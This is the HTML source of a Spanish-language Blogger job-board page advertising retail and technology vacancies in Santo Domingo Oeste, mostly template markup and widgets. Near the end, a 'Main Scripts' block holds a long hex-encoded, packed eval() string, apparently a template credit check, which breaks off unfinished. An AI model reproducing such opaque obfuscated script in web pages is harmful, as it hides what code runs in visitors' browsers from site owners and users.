<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/nombre-httpwww.html' itemprop='url'>
</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/nombre-httpwww.html' itemprop='url'>
</a></li>
<li itemprop='name'><a href='https://www.empleosrodriguez.com/p/nombre-httpwww.html' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escribe aqui tu busqueda..' type='text'/>
</form>
</div>
</div>
</nav>
</menu>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-schema.org'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.empleosrodriguez.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.empleosrodriguez.com/search/label/santodomingooeste' property='v:title' rel='v:url'>santodomingooeste</a></span>
<brc>/</brc>
<span>CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2024-07-18T10:00:00-04:00'>julio 18, 2024</span></a>
</span>
<span class='label-head'>
<a href='https://www.empleosrodriguez.com/search/label/santodomingooeste' rel='tag'>santodomingooeste</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7729520015427005725' itemprop='articleBody'>
<meta content=' ' name='twitter:description'/>
<p>&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s1280/photo_4954120501513530533_y.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="1280" data-original-width="591" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320-rw/photo_4954120501513530533_y.jpg" width="148" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0rpJ-E8PalxiRd5tozUpc71dYdJ8gbjGNnMPJQm683e3J3i-4ieylIrHbcgODPhUMlL0awctys8I9RMqZrkPfKK1Ej5Of4Ir_N2H-O8X4_OgIUdDHDG1-yVNO-cuT6ovwV1yFeeeP_-Lhu3Q8kfX-PqqCfFNZkS46ypV-Ly1sZRUi3CcBdXdebCEFUTS/s738/photo_4954120501513530543_x.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="738" data-original-width="720" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0rpJ-E8PalxiRd5tozUpc71dYdJ8gbjGNnMPJQm683e3J3i-4ieylIrHbcgODPhUMlL0awctys8I9RMqZrkPfKK1Ej5Of4Ir_N2H-O8X4_OgIUdDHDG1-yVNO-cuT6ovwV1yFeeeP_-Lhu3Q8kfX-PqqCfFNZkS46ypV-Ly1sZRUi3CcBdXdebCEFUTS/s320-rw/photo_4954120501513530543_x.jpg" width="312" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRzQ2SjJwVRY9dWfC2PzV1nAyu43eJraF87-dlQ8vQUWIxhd_j74Edf6u8sU-p8tSPtDzdZ_G8A7MdxPl_7K-FdUAJMxYDugCkUPT4JLXCL3mtuEZQzYlIoYmLYkebe841Mh1bIohy1mCotF_nZsXtqweSUPwfc-JcKbag0oypkO9tIbq2HB1mZz_AKa5R/s1059/photo_4954120501513530534_y.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="1059" data-original-width="720" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRzQ2SjJwVRY9dWfC2PzV1nAyu43eJraF87-dlQ8vQUWIxhd_j74Edf6u8sU-p8tSPtDzdZ_G8A7MdxPl_7K-FdUAJMxYDugCkUPT4JLXCL3mtuEZQzYlIoYmLYkebe841Mh1bIohy1mCotF_nZsXtqweSUPwfc-JcKbag0oypkO9tIbq2HB1mZz_AKa5R/s320-rw/photo_4954120501513530534_y.jpg" width="218" /></a></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html&title=CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html&title=CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html&title=CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' mobile='yes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' text='CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA >> https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'></span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-nowrap'>
<div class='related-title'>
<h2>Las Imagenes se Agrandan al Hacer Clic en ellas ---- Recuerda colocar la posición que deseas aplicar o tu área fuerte/CIUDAD.  Has una carta de presentacion (ESCRIBIR EN EL MISMO CORREO, EN EL CUERPO DEL MISMO) con un resumen de tu curriculum, experiencia de trabajo, habilidades y estudios. ---
                     Posts Relacionados</h2>
</div>
<div id='related-ready'>
santodomingooeste
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='previous'>
<a class='newer-link' href='https://www.empleosrodriguez.com/2024/07/parrillero-cocinero-de-linea-auxiliar.html' id='Blog1_blog-pager-newer-link' rel='proximo'></a>
</li>
<li class='next'>
<a class='older-link' href='https://www.empleosrodriguez.com/2024/07/cajera-maquillista.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Escribe un comentario</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg' itemprop='url'/>
</div>
<meta content='Empleos Rodriguez' itemprop='name'/>
</div>
              </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1761471862780030631?po=7729520015427005725&hl=es-419&saa=85391&origin=https://www.empleosrodriguez.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' title='transparency-team-blog-message' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.empleosrodriguez.com/feeds/7729520015427005725/comments/default' target='_blank' type='application/atom+xml'>
Comentarios de la entrada
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='blogger-comments'></div>
</div>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Busca tu vacante aqui</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.empleosrodriguez.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Super Ofertas</h2>
<div class='widget-content'>
Ropa de Oficina y para tus entrevistas. Mira y compra En <a href=&#8221;https://amzn.to/3rg94hw&#8221;>Da click aqui para verlos</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Siguenos</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.linkedin.com/company/empleosrodriguez/?viewAsMember=true'>LINKEDIN</a></li>
<li><a href='https://www.facebook.com/empleosrodriguez'>FACEBOOK</a></li>
<li><a href='https://t.me/joinchat/empleosrodriguez'>TELEGRAM</a></li>
<li><a href='https://twitter.com/empleosr9'>TWITTER</a></li>
<li><a href='https://www.youtube.com/channel/UCzaTdS5MzLrTPqrRnL0FInQ?view_as=subscriber'>YOUTUBE</a></li>
<li><a href='https://www.tumblr.com/blog/view/empleosrodriguez'>TUMBLER</a></li>
<li><a href='https://www.instagram.com/empleosrodriguez/?ref=badge'>INSTAGRAM</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.empleosrodriguez.com/2019/09/envio-muchos-curriculum-por-que-no-me.html'>ENVÍO MUCHOS CURRICULUM  &#191;Por qué no me llaman?</a></h3>
<p>
     ENVÍO MUCHOS CURRICULUM&#160; &#191;Por qué no me llaman?   Es desesperante cuando postulas a muchas ofertas y no recibes ni una llamada. Si llev...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>AMIGOS</h2>
<div class='widget-content'>
<ul>
<li><a href='https://empleosryp.blogspot.com'>EMPLEOS RYP</a></li>
<li><a href='https://empleosrypinternacional.blogspot.com'>EMPLEOS RYP INTERNACIONAL</a></li>
<li><a href='https://www.degoticapunk.xyz/'>DEGOTICAPUNK</a></li>
<li><a href='https://corojuveniltehillah.blogspot.com/'>PORTAL TEHILLAH</a></li>
<li><a href='https://www.condimentosdelvalle.com/'>CONDIMENTOS DEL VALLE</a></li>
<li><a href='https://www.livio.com/'>LIVIO</a></li>
<li><a href='https://es.jobsora.com/'>TUTORIALES CUBASE</a></li>
<li><a href='https://es.jobsora.com/'>JOBSORA</a></li>
<li><a href='https://www.instagram.com/eventostiriguillo'>EVENTOS TIRIGUILLO</a></li>
<li><a href='https://buskeros.com/'>BUSKEROS</a></li>
<li><a href='https://jobatus.es'>JOBATUS</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Buscas un Diseñador Grafico?</h2>
<div class='widget-content'>
Creación de artes, logos, revistas, catálogos digitales, creación arte para las redes sociales, promociones, flyers, publicaciones y mas.

Portafolio digital en el siguiente link: <a href=&#8221;https://eladiorodriguezportafolio.blogspot.com&#8221;>Da click aqui para ver</a>


Eladio Rodríguez: 809 834 8007 (No es empleo)
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Temas para Youtube</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Nosotros</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.empleosrodriguez.com/p/terminos-y-condiciones-de-uso.html'>Terminos y condiciones</a></li>
<li><a href='https://www.empleosrodriguez.com/p/politica-de-privacidad.html'>Privacidad</a></li>
<li><a href='https://www.empleosrodriguez.com/p/en-cumplimiento-con-lo-dispuesto-en-el.html'>Cookies</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Escribe tu correo en el cuadro</h2>
<div class='widget-content'>
<iframe data-skip-lazy="" src="https://empleosrodriguez.ipzmarketing.com/f/In1wEZbjRBA" frameborder="0" scrolling="no" width="100%" class="ipz-iframe"></iframe>
<script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/iframe_v1.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
</div>
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | By <a href='htstp://empleosrodriguez.com/' rel='noopener' style='color:#ffffff;' target='_blank'>Empleos Rodriguez</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4oC2xCWdqOivPT0WELA6XAnx4ElYSegA1VXoLVcVzUCu6JlQNekvP1VbZC6l3ytcyUtgKamGq9yTc_mWaEKEZGv19au46Fl_WQu0GSskKcHC8WMZ_trFwpagQ0gYgxFVvNm8-JW-K2Nk/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _F9OPUR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x46\x28\x35\x4d\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4d\x28\x63\x29\x7b\x35\x4e\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x45\x2e\x37\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x47\x28\x33\x36\x29\x29\x7d\x3b\x37\x48\x28\x63\x2d\x2d\x29\x7b\x35\x4f\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x49\x28\x37\x4a\x20\x37\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4e\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x